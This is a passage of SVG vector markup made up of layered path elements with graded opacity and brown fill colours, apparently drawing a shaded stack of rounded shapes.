<path opacity="0.27" d="M78.5029 16.5078L79.6821 17.1881L78.4122 16.4625L78.004 16.2357L78.5029 16.5078ZM68.2535 5.03391C67.9814 5.16996 67.7093 5.30601 67.4372 5.39672C67.7546 5.30601 68.0267 5.16996 68.2535 5.03391C68.4802 4.89785 68.707 4.7618 68.8884 4.58039C68.707 4.7618 68.5256 4.89785 68.2535 5.03391ZM69.7047 3.40125C69.7501 3.2652 69.7954 3.08379 69.7954 2.94774C69.7954 2.17676 69.2966 1.45114 68.2988 0.861571C66.0313 -0.272216 63.3555 -0.272216 61.0879 0.861571C60.0902 1.45114 59.5913 2.17676 59.5913 2.94774V28.7981C58.004 29.2516 56.5074 29.9319 55.1016 30.7482C52.1084 32.4715 50.5664 34.2403 50.5664 36.009V37.4149C50.5664 39.1836 52.063 40.9523 55.1016 42.6756C61.1333 46.1677 67.3465 46.1677 73.3782 42.6756C76.3714 40.9523 77.9133 39.1836 77.9133 37.4149V36.8253L78.639 37.2335L81.995 39.1836L86.5755 36.5532V15.8276L83.2195 13.8774L79.8635 11.9273L74.7841 9.07019L73.1061 8.11781L69.7954 6.21304V2.94774C69.7501 3.08379 69.7501 3.2652 69.7047 3.40125ZM61.0879 5.03391C60.8612 4.89785 60.6344 4.7618 60.453 4.58039C60.6344 4.7618 60.8158 4.89785 61.0879 5.03391C61.3601 5.16996 61.6322 5.30601 61.9043 5.39672C61.5868 5.30601 61.3147 5.16996 61.0879 5.03391Z" fill="#C7BFB9"/>
<path opacity="0.3" d="M77.5053 16.5078L78.6844 17.1881L77.4146 16.4625L77.0064 16.2357L77.5053 16.5078ZM67.2559 5.03391C66.9838 5.16996 66.7116 5.30601 66.4395 5.39672C66.757 5.30601 66.9838 5.16996 67.2559 5.03391ZM68.6618 3.40125C68.7071 3.2652 68.7525 3.08379 68.7525 2.94774C68.7525 2.17676 68.2536 1.45114 67.2559 0.861571C64.9883 -0.272216 62.3126 -0.272216 60.045 0.861571C59.0472 1.45114 58.5484 2.17676 58.5484 2.94774V28.7981C56.9611 29.2516 55.4645 29.9319 54.0586 30.7482C51.0654 32.4715 49.5234 34.2403 49.5234 36.009V37.4149C49.5234 39.1836 51.02 40.9523 54.0586 42.6756C60.0903 46.1677 66.3035 46.1677 72.3352 42.6756C75.3284 40.9523 76.8704 39.1836 76.8704 37.4149V36.8253L77.596 37.2335L80.952 39.1836L85.5325 36.5532V15.8276L82.1765 13.8774L78.8205 11.9273L73.7865 9.07019L72.1085 8.11781L68.7978 6.21304V2.94774C68.7525 3.08379 68.7071 3.2652 68.6618 3.40125ZM60.045 5.03391C59.8182 4.89785 59.5915 4.7618 59.4101 4.58039C59.0926 4.30828 58.8205 3.94547 58.6844 3.53731C58.8205 3.94547 59.0926 4.30828 59.4554 4.58039C59.5915 4.71645 59.8182 4.89785 60.045 5.03391Z" fill="#C1B8B2"/>
<path opacity="0.33" d="M76.4639 16.4625L77.643 17.1427L76.3731 16.4171L75.9196 16.1904L76.4639 16.4625ZM67.6657 3.40125C67.711 3.2652 67.7564 3.08379 67.7564 2.94774C67.7564 2.17676 67.2575 1.45114 66.2598 0.861571C63.9922 -0.272216 61.3165 -0.272216 59.0489 0.861571C58.0512 1.45114 57.5523 2.17676 57.5523 2.94774V28.7981C55.965 29.2516 54.4684 29.9319 53.0625 30.7482C50.0693 32.4715 48.5273 34.2403 48.5273 36.009V37.4149C48.5273 39.1836 50.0239 40.9523 53.0625 42.6756C59.0942 46.1677 65.3074 46.1677 71.3391 42.6756C74.3323 40.9523 75.8743 39.1836 75.8743 37.4149V36.8253L76.5999 37.2335L79.9559 39.1836L84.5364 36.5532V15.8276L81.1804 13.8774L77.8244 11.9273L72.7904 9.07019L71.1124 8.11781L67.8017 6.21304V2.94774C67.7564 3.08379 67.711 3.2652 67.6657 3.40125ZM58.414 4.58039C58.0965 4.30828 57.8244 3.94547 57.643 3.53731C57.779 3.94547 58.0512 4.30828 58.414 4.58039Z" fill="#BBB1AA"/>
<path opacity="0.36" d="M75.4658 16.4625L76.6449 17.1428L75.3751 16.4171L74.9216 16.145L75.4658 16.4625ZM66.7583 2.94774C66.7583 2.17676 66.2595 1.45114 65.2617 0.861571C62.9941 -0.272216 60.3184 -0.317567 58.0508 0.861571C57.0531 1.45114 56.5542 2.17676 56.5542 2.94774V28.8434C54.9669 29.2969 53.4703 29.9772 52.0644 30.7935C49.0712 32.5169 47.5293 34.2856 47.5293 36.0543V37.4602C47.5293 39.2289 49.0259 40.9976 52.0644 42.721C58.0962 46.213 64.3093 46.213 70.3411 42.721C73.3343 40.9976 74.8762 39.2289 74.8762 37.4602V36.8706L75.6019 37.2788L78.9579 39.2289L83.5384 36.5985V15.8276L80.1824 13.8774L76.8263 11.9273L71.747 9.07019L70.069 8.07246L66.7583 6.16769V2.94774ZM57.4159 4.58039C57.0985 4.30828 56.8263 3.94547 56.6449 3.53731C56.781 3.94547 57.0531 4.30828 57.4159 4.58039Z" fill="#B5AAA2"/>
<path opacity="0.39" d="M74.4678 16.4625L75.6922 17.1427L74.4224 16.4171L73.9689 16.145L74.4678 16.4625ZM64.2183 5.03391C63.9462 5.16996 63.6741 5.30601 63.402 5.39672C63.7195 5.30601 63.9916 5.16996 64.2183 5.03391C64.4451 4.89785 64.6718 4.7618 64.8532 4.58039C64.6718 4.7618 64.4904 4.89785 64.2183 5.03391ZM65.6696 3.40125C65.7149 3.2652 65.7603 3.08379 65.7603 2.94774C65.7603 2.17676 65.2614 1.45114 64.2637 0.861571C61.9961 -0.272216 59.3204 -0.272216 57.0528 0.861571C56.0551 1.45114 55.5562 2.17676 55.5562 2.94774V28.7981C53.9689 29.2516 52.4723 29.9319 51.0664 30.7482C48.0732 32.4715 46.5312 34.2403 46.5312 36.009V37.4149C46.5312 39.1836 48.0278 40.9523 51.0664 42.6756C57.0981 46.1677 63.3113 46.1677 69.343 42.6756C72.3362 40.9523 73.8782 39.1836 73.8782 37.4149V36.8253L74.6038 37.2335L77.9598 39.1836L82.5403 36.5532V15.8276L79.1843 13.8774L75.8283 11.9273L70.7489 9.07019L69.0709 8.11781L65.7603 6.21304V2.94774C65.7149 3.08379 65.7149 3.2652 65.6696 3.40125ZM57.0528 5.03391C56.826 4.89785 56.5993 4.7618 56.4179 4.58039C56.1004 4.30828 55.8283 3.94547 55.6469 3.53731C55.783 3.94547 56.0551 4.30828 56.4179 4.58039C56.5993 4.7618 56.7807 4.89785 57.0528 5.03391C57.3249 5.16996 57.597 5.30601 57.8691 5.39672C57.5517 5.30601 57.2796 5.16996 57.0528 5.03391Z" fill="#AFA39B"/>
<path opacity="0.42" d="M63.2207 5.03391C62.9486 5.16996 62.6765 5.30601 62.4044 5.39672C62.7218 5.30601 62.9939 5.16996 63.2207 5.03391ZM64.6266 3.40125C64.672 3.2652 64.7173 3.08379 64.7173 2.94774C64.7173 2.17676 64.2184 1.45114 63.2207 0.861571C60.9531 -0.272216 58.2774 -0.272216 56.0098 0.861571C55.0121 1.45114 54.5132 2.17676 54.5132 2.94774V28.7981C52.9259 29.2516 51.4293 29.9319 50.0234 30.7482C47.0302 32.4715 45.4883 34.2403 45.4883 36.009V37.4149C45.4883 39.1836 46.9849 40.9523 50.0234 42.6756C56.0552 46.1677 62.2683 46.1677 68.3001 42.6756C71.2933 40.9523 72.8352 39.1836 72.8352 37.4149V36.8253L73.5608 37.2335L76.9169 39.1836L81.4973 36.5532V15.8276L78.1413 13.8774L74.7853 11.9273L69.7513 9.07019L68.0733 8.11781L64.7627 6.21304V2.94774C64.7173 3.08379 64.672 3.2652 64.6266 3.40125ZM55.3749 4.58039C55.0574 4.30828 54.7853 3.94547 54.6039 3.53731C54.74 3.94547 55.0121 4.30828 55.3749 4.58039Z" fill="#A89C93"/>
<path opacity="0.45" d="M63.6286 3.40125C63.6739 3.2652 63.7193 3.08379 63.7193 2.94774C63.7193 2.17676 63.2204 1.45114 62.2227 0.861571C59.9551 -0.272216 57.2794 -0.272216 55.0118 0.861571C54.014 1.40579 53.5152 2.17676 53.5152 2.90239V28.7981C51.9279 29.2516 50.4313 29.9319 49.0254 30.7482C46.0322 32.4715 44.4902 34.2403 44.4902 36.009V37.4149C44.4902 39.1836 45.9868 40.9523 49.0254 42.6756C55.0571 46.1677 61.2703 46.1677 67.302 42.6756C70.2952 40.9523 71.8372 39.1836 71.8372 37.4149V36.8253L72.5628 37.2335L75.9188 39.1836L80.4993 36.5532V15.8276L77.1433 13.8774L73.7873 11.9273L68.7986 9.07019L67.1206 8.11781L63.81 6.21304V2.94774C63.7193 3.08379 63.6739 3.2652 63.6286 3.40125ZM54.3769 4.58039C54.0594 4.30828 53.7873 3.94547 53.6059 3.53731C53.7419 3.94547 54.014 4.30828 54.3769 4.58039Z" fill="#A2958B"/>
<path opacity="0.48" d="M62.7212 2.94774C62.7212 2.17676 62.2223 1.45114 61.2246 0.861571C58.957 -0.272216 56.2813 -0.272216 54.0137 0.861571C53.016 1.45114 52.5171 2.17676 52.5171 2.94774V28.7981C50.9298 29.2516 49.4332 29.9319 48.0273 30.7482C45.0341 32.4715 43.4922 34.2403 43.4922 36.009V37.4149C43.4922 39.1836 44.9888 40.9523 48.0273 42.6756C54.0591 46.1677 60.2722 46.1677 66.304 42.6756C69.2972 40.9523 70.8391 39.1836 70.8391 37.4149V36.8253L71.5648 37.2335L74.9208 39.1836L79.5013 36.5532V15.8276L76.1452 13.8774L72.7892 11.9273L67.7099 9.07019L66.0319 8.11781L62.7212 6.21304V2.94774ZM54.0137 5.03391C53.787 4.89785 53.5602 4.7618 53.3788 4.58039C53.016 4.30828 52.7892 3.94547 52.6078 3.49196C52.7439 3.90012 53.016 4.26293 53.3788 4.53504C53.5602 4.71645 53.787 4.89785 54.0137 5.03391Z" fill="#9C8E83"/>
<path opacity="0.52" d="M60.2266 5.03391C60.4533 4.89785 60.6801 4.7618 60.8615 4.58039C60.6347 4.7618 60.4533 4.89785 60.2266 5.03391ZM61.6325 3.40125C61.6778 3.2652 61.7232 3.08379 61.7232 2.94774C61.7232 2.17676 61.2243 1.45114 60.2266 0.861571C57.959 -0.272216 55.2833 -0.272216 53.0157 0.861571C52.018 1.45114 51.5191 2.17676 51.5191 2.94774V28.7981C49.9318 29.2516 48.4352 29.9319 47.0293 30.7482C44.0361 32.4715 42.4941 34.2403 42.4941 36.009V37.4149C42.4941 39.1836 43.9907 40.9523 47.0293 42.6756C53.061 46.1677 59.2742 46.1677 65.3059 42.6756C68.2991 40.9523 69.8411 39.1836 69.8411 37.4149V36.8253L70.5667 37.2335L73.9227 39.1836L78.5032 36.5532V15.8276L75.1472 13.8774L71.7912 11.9273L66.7118 9.07019L65.0338 8.11781L61.6778 6.16769V2.94774C61.6778 3.08379 61.6778 3.2652 61.6325 3.40125ZM53.0157 5.03391C52.7889 4.89785 52.5622 4.7618 52.3808 4.58039C52.0633 4.30828 51.7912 3.94547 51.6098 3.53731C51.7458 3.94547 52.018 4.30828 52.3808 4.58039C52.5622 4.7618 52.7889 4.89785 53.0157 5.03391C53.2878 5.16996 53.5599 5.30601 53.832 5.39672C53.5145 5.30601 53.2424 5.16996 53.0157 5.03391Z" fill="#96867C"/>
<path opacity="0.55" d="M59.2285 5.03391C59.4553 4.89785 59.682 4.7618 59.8634 4.58039C59.6367 4.7618 59.4553 4.89785 59.2285 5.03391ZM60.6344 3.40125C60.6798 3.2652 60.7251 3.08379 60.7251 2.94774C60.7251 2.17676 60.2263 1.45114 59.2285 0.861571C56.9609 -0.272216 54.2852 -0.272216 52.0176 0.861571C51.0199 1.45114 50.521 2.17676 50.521 2.94774V28.7981C48.9337 29.2516 47.4371 29.9319 46.0312 30.7482C43.038 32.4715 41.4961 34.2403 41.4961 36.009V37.4149C41.4961 39.1836 42.9927 40.9523 46.0312 42.6756C52.063 46.1677 58.2761 46.1677 64.3079 42.6756C67.3011 40.9523 68.843 39.1836 68.843 37.4149V36.8253L69.5687 37.2335L72.9247 39.1836L77.5052 36.5532V15.8276L74.1492 13.8774L70.7931 11.9273L65.7138 9.07019L64.0358 8.11781L60.7251 6.21304V2.94774C60.6798 3.08379 60.6798 3.2652 60.6344 3.40125ZM52.0176 5.03391C51.7909 4.89785 51.5641 4.7618 51.3827 4.58039C51.0653 4.30828 50.7931 3.94547 50.6117 3.53731C50.7478 3.94547 51.0199 4.30828 51.3827 4.58039C51.5641 4.7618 51.7909 4.89785 52.0176 5.03391C52.2897 5.16996 52.5619 5.30601 52.834 5.39672C52.5165 5.30601 52.2444 5.16996 52.0176 5.03391Z" fill="#907F74"/>
<path opacity="0.58" d="M59.5914 3.40125C59.6368 3.2652 59.6822 3.08379 59.6822 2.94774C59.6822 2.17676 59.1833 1.45114 58.1856 0.861571C55.918 -0.272216 53.2422 -0.272216 50.9747 0.861571C49.9769 1.45114 49.4781 2.17676 49.4781 2.94774V28.7981C47.8908 29.2516 46.3942 29.9319 44.9883 30.7482C41.9951 32.4715 40.4531 34.2403 40.4531 36.009V37.4149C40.4531 39.1836 41.9497 40.9523 44.9883 42.6756C51.02 46.1677 57.2332 46.1677 63.2649 42.6756C66.2581 40.9523 67.8001 39.1836 67.8001 37.4149V36.8253L68.5257 37.2335L71.8817 39.1836L76.4622 36.5532V15.8276L73.1062 13.8774L69.7502 11.9273L64.7162 9.07019L63.0382 8.11781L59.7275 6.21304V2.94774C59.6822 3.08379 59.6368 3.2652 59.5914 3.40125ZM50.9747 5.03391C50.7479 4.89785 50.5212 4.7618 50.3397 4.58039C50.0223 4.30828 49.7502 3.94547 49.5688 3.53731C49.7048 3.94547 49.9769 4.30828 50.3397 4.58039C50.5212 4.71645 50.7479 4.89785 50.9747 5.03391Z" fill="#8A786C"/>
<path opacity="0.61" d="M58.6861 2.94774C58.6861 2.17676 58.1872 1.45114 57.1895 0.861571C54.9219 -0.272216 52.2461 -0.272216 49.9786 0.861571C48.9808 1.45114 48.482 2.17676 48.482 2.94774V28.7981C46.8947 29.2516 45.3981 29.9319 43.9922 30.7482C40.999 32.4715 39.457 34.2403 39.457 36.009V37.4149C39.457 39.1836 40.9536 40.9523 43.9922 42.6756C50.0239 46.1677 56.2371 46.1677 62.2688 42.6756C65.262 40.9523 66.804 39.1836 66.804 37.4149V36.8253L67.5296 37.2335L70.8856 39.1836L75.4661 36.5532V15.8276L72.0647 13.8774L68.7087 11.9273L63.6747 9.07019L61.9967 8.11781L58.6861 6.21304V2.94774ZM49.9786 5.03391C49.7518 4.89785 49.5251 4.7618 49.3437 4.58039C49.0262 4.30828 48.7541 3.94547 48.5727 3.53731C48.7087 3.94547 48.9808 4.30828 49.3437 4.58039C49.5251 4.7618 49.7518 4.89785 49.9786 5.03391C50.2507 5.16996 50.5228 5.30601 50.7949 5.39672C50.4774 5.30601 50.2053 5.16996 49.9786 5.03391Z" fill="#837164"/>
<path opacity="0.64" d="M66.3501 16.4625L67.62 17.1881L66.4408 16.5078L65.942 16.2357L66.3501 16.4625ZM57.688 2.94774C57.688 2.17676 57.1891 1.45114 56.1914 0.861571C53.9238 -0.272216 51.2481 -0.317567 48.9805 0.861571C47.9828 1.45114 47.4839 2.17676 47.4839 2.94774V28.8434C45.8966 29.2969 44.4 29.9772 42.9941 30.7935C40.0009 32.5169 38.459 34.2856 38.459 36.0543V37.4602C38.459 39.2289 39.9556 40.9976 42.9941 42.721C49.0259 46.213 55.239 46.213 61.2708 42.721C64.264 40.9976 65.8059 39.2289 65.8059 37.4602V36.8706L66.5315 37.2788L69.8876 39.2289L74.4681 36.5985V15.8276L71.112 13.8774L67.756 11.9273L62.6767 9.07019L60.9987 8.11781L57.688 6.21305V2.94774ZM48.3456 4.58039C48.0281 4.30828 47.756 3.94547 47.5746 3.53731C47.7107 3.94547 47.9828 4.30828 48.3456 4.58039Z" fill="#7D6A5D"/>
<path opacity="0.67" d="M65.3067 16.4625L66.5766 17.1881L65.3974 16.5078L64.8986 16.1904L65.3067 16.4625ZM55.148 5.03391C54.8759 5.16996 54.6038 5.30601 54.3317 5.39672C54.6491 5.30601 54.9213 5.16996 55.148 5.03391C55.3748 4.89785 55.6015 4.7618 55.7829 4.58039C55.6015 4.7618 55.4201 4.89785 55.148 5.03391ZM56.5993 3.40125C56.6446 3.2652 56.69 3.08379 56.69 2.94774C56.69 2.17676 56.1911 1.45114 55.1934 0.861571C52.9258 -0.272216 50.2501 -0.272216 47.9825 0.861571C46.9847 1.45114 46.4859 2.17676 46.4859 2.94774V28.7981C44.8986 29.2516 43.402 29.9319 41.9961 30.7482C39.0029 32.4715 37.4609 34.2403 37.4609 36.009V37.4149C37.4609 39.1836 38.9575 40.9523 41.9961 42.6756C48.0278 46.1677 54.241 46.1677 60.2727 42.6756C63.2659 40.9523 64.8079 39.1836 64.8079 37.4149V36.8253L65.5335 37.2335L68.8895 39.1836L73.47 36.5532V15.8276L70.114 13.8774L66.758 11.9273L61.6786 9.07019L60.0006 8.11781L56.69 6.21304V2.94774C56.6446 3.08379 56.6446 3.2652 56.5993 3.40125ZM47.9825 5.03391C47.7557 4.89785 47.529 4.7618 47.3476 4.58039C47.0301 4.30828 46.758 3.94547 46.5766 3.53731C46.7126 3.94547 46.9847 4.30828 47.3476 4.58039C47.529 4.7618 47.7104 4.89785 47.9825 5.03391C48.2546 5.16996 48.5267 5.30601 48.7988 5.39672C48.4813 5.30601 48.2092 5.16996 47.9825 5.03391Z" fill="#776355"/>
<path opacity="0.7" d="M64.3091 16.4171L65.579 17.1427L64.3998 16.4625L63.901 16.145L64.3091 16.4171ZM54.1504 5.03391C53.8783 5.16996 53.6062 5.30601 53.3341 5.39672C53.6515 5.30601 53.8783 5.16996 54.1504 5.03391ZM55.647 2.94774C55.647 2.17676 55.1481 1.45114 54.1504 0.861571C51.8828 -0.272216 49.2071 -0.272216 46.9395 0.861571C45.9418 1.45114 45.4429 2.17676 45.4429 2.94774V28.7981C43.8556 29.2516 42.359 29.9319 40.9531 30.7482C37.9599 32.4715 36.418 34.2403 36.418 36.009V37.4149C36.418 39.1836 37.9146 40.9523 40.9531 42.6756C46.9849 46.1677 53.198 46.1677 59.2298 42.6756C62.223 40.9523 63.7649 39.1836 63.7649 37.4149V36.8253L64.4905 37.2335L67.8465 39.1836L72.427 36.5532V15.8276L69.071 13.8774L65.715 11.9273L60.681 9.07019L58.9576 8.07245L55.647 6.16769V2.94774ZM46.3046 4.58039C45.9871 4.30828 45.715 3.94547 45.5336 3.53731C45.6697 3.94547 45.9418 4.30828 46.3046 4.58039Z" fill="#715C4D"/>
<path opacity="0.73" d="M63.2657 16.4171L64.5356 17.1427L63.3564 16.4625L62.8576 16.145L63.2657 16.4171ZM54.5582 3.40125C54.6036 3.2652 54.6489 3.08379 54.6489 2.94774C54.6489 2.17676 54.1501 1.45114 53.1523 0.861571C50.8848 -0.272216 48.209 -0.272216 45.9415 0.861571C44.9437 1.45114 44.4449 2.17676 44.4449 2.94774V28.8434C42.8576 29.2969 41.361 29.9772 39.9551 30.7935C36.9619 32.5169 35.4199 34.2856 35.4199 36.0543V37.4602C35.4199 39.2289 36.9165 40.9976 39.9551 42.721C45.9868 46.213 52.2 46.213 58.2317 42.721C61.2249 40.9976 62.7669 39.2289 62.7669 37.4602V36.8706L63.4925 37.2788L66.8485 39.2289L71.429 36.5985V15.8276L68.073 13.8774L64.717 11.9273L59.683 9.07019L58.005 8.11781L54.6943 6.21304V2.94774C54.6489 3.08379 54.6036 3.2652 54.5582 3.40125ZM45.3065 4.58039C44.9891 4.30828 44.717 3.94547 44.5356 3.53731C44.6716 3.94547 44.9437 4.30828 45.3065 4.58039Z" fill="#6B5546"/>
<path opacity="0.76" d="M62.2677 16.4171L63.5375 17.1427L62.3584 16.4625L61.8142 16.145L62.2677 16.4171ZM53.6509 2.94774C53.6509 2.17676 53.152 1.45114 52.1543 0.861571C49.8867 -0.272216 47.211 -0.272216 44.9434 0.861571C43.9457 1.45114 43.4468 2.17676 43.4468 2.94774V28.7981C41.8595 29.2516 40.3629 29.9319 38.957 30.7482C35.9638 32.4715 34.4219 34.2403 34.4219 36.009V37.4149C34.4219 39.1836 35.9185 40.9523 38.957 42.6756C44.9888 46.1677 51.2019 46.1677 57.2337 42.6756C60.2269 40.9523 61.7688 39.1836 61.7688 37.4149V36.8253L62.4944 37.2335L65.8504 39.1836L70.4309 36.5532V15.8276L67.0749 13.8774L63.7189 11.9273L58.6396 9.07019L56.9616 8.07245L53.6509 6.16769V2.94774ZM44.9434 5.03391C44.7167 4.89785 44.4899 4.7618 44.3085 4.58039C43.9457 4.30828 43.7189 3.94547 43.5375 3.49196C43.6736 3.90012 43.9457 4.26293 44.3085 4.53504C44.4899 4.71645 44.7167 4.89785 44.9434 5.03391Z" fill="#644E3E"/>
<path opacity="0.79" d="M61.2696 16.4171L62.5848 17.1881L61.4057 16.5078L60.8615 16.1904L61.2696 16.4171ZM51.1109 5.03391C50.8388 5.16996 50.5667 5.30601 50.2946 5.39672C50.612 5.30601 50.8841 5.16996 51.1109 5.03391C51.3377 4.89785 51.5644 4.7618 51.7458 4.58039C51.5644 4.7618 51.383 4.89785 51.1109 5.03391ZM52.5622 3.40125C52.6075 3.2652 52.6529 3.08379 52.6529 2.94774C52.6529 2.17676 52.154 1.45114 51.1563 0.861571C48.8887 -0.272216 46.2129 -0.272216 43.9454 0.861571C42.9476 1.45114 42.4488 2.17676 42.4488 2.94774V28.7981C40.8615 29.2516 39.3649 29.9319 37.959 30.7482C34.9658 32.4715 33.4238 34.2403 33.4238 36.009V37.4149C33.4238 39.1836 34.9204 40.9523 37.959 42.6756C43.9907 46.1677 50.2039 46.1677 56.2356 42.6756C59.2288 40.9523 60.7708 39.1836 60.7708 37.4149V36.8253L61.4964 37.2335L64.8524 39.1836L69.4783 36.5532V15.8276L66.1222 13.8774L62.7662 11.9273L57.6415 9.07019L55.9635 8.11781L52.6075 6.16769V2.94774C52.6075 3.08379 52.6075 3.2652 52.5622 3.40125ZM43.9454 5.03391C43.7186 4.89785 43.4919 4.7618 43.3105 4.58039C42.993 4.30828 42.7209 3.94547 42.5395 3.53731C42.6755 3.94547 42.9476 4.30828 43.3105 4.58039C43.4919 4.7618 43.6733 4.89785 43.9454 5.03391C44.2175 5.16996 44.4896 5.30601 44.7617 5.39672C44.4442 5.30601 44.1721 5.16996 43.9454 5.03391Z" fill="#5E4736"/>
<path opacity="0.82" d="M60.2267 16.4171L61.5419 17.1881L60.3627 16.5078L59.8185 16.1904L60.2267 16.4171ZM50.1133 5.03391C49.8412 5.16996 49.5691 5.30601 49.297 5.39672C49.6144 5.30601 49.8865 5.16996 50.1133 5.03391ZM51.5192 3.40125C51.5645 3.2652 51.6099 3.08379 51.6099 2.94774C51.6099 2.17676 51.111 1.45114 50.1133 0.861571C47.8457 -0.272216 45.17 -0.272216 42.9024 0.861571C41.9047 1.45114 41.4058 2.17676 41.4058 2.94774V28.7981C39.8185 29.2516 38.3219 29.9319 36.916 30.7482C33.9228 32.4715 32.3809 34.2403 32.3809 36.009V37.4149C32.3809 39.1836 33.8775 40.9523 36.916 42.6756C42.9478 46.1677 49.1609 46.1677 55.1926 42.6756C58.1858 40.9523 59.7278 39.1836 59.7278 37.4149V36.8253L60.4534 37.2335L63.8094 39.1836L68.3899 36.5532V15.8276L65.0339 13.8774L61.6779 11.9273L56.6439 9.07019L54.9659 8.11781L51.6552 6.21304V2.94774C51.6099 3.08379 51.5645 3.2652 51.5192 3.40125ZM42.2675 4.58039C41.95 4.30828 41.6779 3.94547 41.4965 3.53731C41.6326 3.94547 41.9047 4.30828 42.2675 4.58039Z" fill="#58402E"/>
<path opacity="0.85" d="M59.2286 16.4171L60.5438 17.1881L59.41 16.5078L58.8658 16.1904L59.2286 16.4171ZM50.5211 3.40125C50.5665 3.2652 50.6118 3.08379 50.6118 2.94774C50.6118 2.17676 50.113 1.45114 49.1152 0.861571C46.8477 -0.272216 44.1719 -0.272216 41.9044 0.861571C40.9066 1.45114 40.4078 2.17676 40.4078 2.94774V28.7981C38.8205 29.2516 37.3239 29.9319 35.918 30.7482C32.9248 32.4715 31.3828 34.2403 31.3828 36.009V37.4149C31.3828 39.1836 32.8794 40.9523 35.918 42.6756C41.9497 46.1677 48.1629 46.1677 54.1946 42.6756C57.1878 40.9523 58.7298 39.1836 58.7298 37.4149V36.8253L59.4554 37.2335L62.8114 39.1836L67.3919 36.5532V15.8276L64.0359 13.8774L60.6799 11.9273L55.6459 9.07019L53.9678 8.11781L50.6572 6.21304V2.94774C50.6118 3.08379 50.5665 3.2652 50.5211 3.40125ZM41.9044 5.03391C41.6776 4.89785 41.4508 4.7618 41.2694 4.58039C40.9066 4.30828 40.6799 3.94547 40.4985 3.49196C40.6345 3.90012 40.9066 4.26293 41.2694 4.53504C41.4508 4.71645 41.6776 4.89785 41.9044 5.03391C42.1311 5.16996 42.4032 5.30601 42.6753 5.39672C42.4032 5.30601 42.1765 5.16996 41.9044 5.03391Z" fill="#523827"/>
<path opacity="0.88" d="M58.1872 16.4171L59.5024 17.1881L58.3686 16.5078L57.8244 16.1904L58.1872 16.4171ZM49.6157 2.94774C49.6157 2.17676 49.1169 1.45114 48.1191 0.861571C45.8516 -0.272216 43.1758 -0.272216 40.9083 0.861571C39.9559 1.40579 39.4117 2.17676 39.4117 2.94774V28.8434C37.8244 29.2969 36.3278 29.9772 34.9219 30.7935C31.9287 32.5169 30.3867 34.2856 30.3867 36.0543V37.4602C30.3867 39.2289 31.8833 40.9976 34.9219 42.721C40.9536 46.213 47.1668 46.213 53.1985 42.721C56.1917 40.9976 57.7337 39.2289 57.7337 37.4602V36.8706L58.4593 37.2788L61.8153 39.2289L66.3958 36.5985V15.8276L63.0398 13.8774L59.6838 11.9273L54.6044 9.07019L52.9264 8.11781L49.6157 6.21304V2.94774ZM40.9083 5.03391C40.6815 4.89785 40.4547 4.7618 40.2733 4.58039C39.9559 4.30828 39.6838 3.94547 39.5024 3.53731C39.6384 3.94547 39.9105 4.30828 40.2733 4.58039C40.4547 4.7618 40.6815 4.89785 40.9083 5.03391C41.1804 5.16996 41.4525 5.30601 41.7246 5.39672C41.4071 5.30601 41.135 5.16996 40.9083 5.03391Z" fill="#4C311F"/>
<path opacity="0.91" d="M57.1891 16.4171L58.5043 17.1881L57.3705 16.5078L56.8263 16.1904L57.1891 16.4171ZM47.0757 5.03391C46.8036 5.16996 46.5315 5.30601 46.2594 5.39672C46.5769 5.30601 46.849 5.16996 47.0757 5.03391C47.3025 4.89785 47.5293 4.7618 47.7107 4.58039C47.5293 4.7618 47.3479 4.89785 47.0757 5.03391ZM48.527 3.40125C48.5723 3.2652 48.6177 3.08379 48.6177 2.94774C48.6177 2.17676 48.1188 1.45114 47.1211 0.861571C44.8535 -0.272216 42.1778 -0.272216 39.9102 0.861571C38.9125 1.45114 38.4136 2.17676 38.4136 2.94774V28.7981C36.8263 29.2516 35.3297 29.9319 33.9238 30.7482C30.9306 32.4715 29.3887 34.2403 29.3887 36.009V37.4149C29.3887 39.1836 30.8853 40.9523 33.9238 42.6756C39.9556 46.1677 46.1687 46.1677 52.2005 42.6756C55.1937 40.9523 56.7356 39.1836 56.7356 37.4149V36.8253L57.4612 37.2335L60.8172 39.1836L65.3977 36.5532V15.8276L62.0417 13.8774L58.6857 11.9273L53.6064 9.07019L51.9284 8.11781L48.6177 6.21304V2.94774C48.5723 3.08379 48.5723 3.2652 48.527 3.40125ZM39.9102 5.03391C39.6835 4.89785 39.4567 4.7618 39.2753 4.58039C38.9578 4.30828 38.6857 3.94547 38.5043 3.53731C38.6404 3.94547 38.9125 4.30828 39.2753 4.58039C39.4567 4.7618 39.6835 4.89785 39.9102 5.03391C40.1823 5.16996 40.4544 5.30601 40.7265 5.39672C40.4091 5.30601 40.137 5.16996 39.9102 5.03391Z" fill="#462A17"/>
<path opacity="0.94" d="M56.1911 16.4171L57.5063 17.1881L56.3725 16.5532L55.7829 16.2357L56.1911 16.4171ZM46.0777 5.03391C45.8056 5.16996 45.5335 5.30601 45.2614 5.39672C45.5788 5.30601 45.8509 5.16996 46.0777 5.03391ZM47.5289 3.40125C47.5743 3.2652 47.6197 3.08379 47.6197 2.94774C47.6197 2.17676 47.1208 1.45114 46.1231 0.861571C43.8555 -0.272216 41.1797 -0.272216 38.9122 0.861571C37.9144 1.45114 37.4156 2.17676 37.4156 2.94774V28.7981C35.8283 29.2516 34.3317 29.9319 32.9258 30.7482C29.9326 32.4715 28.3906 34.2403 28.3906 36.009V37.4149C28.3906 39.1836 29.8872 40.9523 32.9258 42.6756C38.9575 46.1677 45.1707 46.1677 51.2024 42.6756C54.1956 40.9523 55.7376 39.1836 55.7376 37.4149V36.8253L56.4632 37.2335L59.8192 39.1836L64.3997 36.5532V15.8276L61.0437 13.8774L57.6877 11.9273L52.6083 9.07019L50.9303 8.11781L47.6197 6.21304V2.94774C47.5743 3.08379 47.5743 3.2652 47.5289 3.40125ZM38.9122 5.03391C38.6854 4.89785 38.4587 4.7618 38.2772 4.58039C37.9598 4.30828 37.6877 3.94547 37.5063 3.53731C37.6423 3.94547 37.9144 4.30828 38.2772 4.58039C38.4587 4.7618 38.6401 4.89785 38.9122 5.03391C39.1843 5.16996 39.4564 5.30601 39.7285 5.39672C39.411 5.30601 39.1389 5.16996 38.9122 5.03391Z" fill="#3F230F"/>
